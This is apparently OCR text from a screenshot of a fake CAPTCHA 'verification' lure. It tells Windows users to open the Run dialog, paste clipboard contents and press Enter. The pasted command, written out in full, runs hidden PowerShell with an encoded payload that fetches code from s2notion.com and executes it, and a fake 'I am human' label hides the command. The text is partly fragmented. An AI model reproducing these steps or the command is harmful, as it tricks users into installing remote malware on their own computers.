 Run
s2notion.com
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
s2notion.com
Open:
AxACcAKQA=" && ☑ I am human - Ray ID: 4092
secure
OK
Cancel
Browse...
Verification Steps
To better prove you are not a robot, please:
1. Press and hold the windows key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
Ray ID: 4092
cmd /c "powershell –w h –e aQBlAHgAKABpAHcAcgAgAC0AVQByAGkAIAAnAGgAdAB0AHAAcwA6AC8ALwBzA
DIAbgBvAHQAaQBvAG4ALgBjAG8AbQAvAGkAbgAuAHAAaABwAD8AYQBjAHQAaQBvAG4APQAxACcAKQA=" && ✅ I
am human – Ray ID: 4092